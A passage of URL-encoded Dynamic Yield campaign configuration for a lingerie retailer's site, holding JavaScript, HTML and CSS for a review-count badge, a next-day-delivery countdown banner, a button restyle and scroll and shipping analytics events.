A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A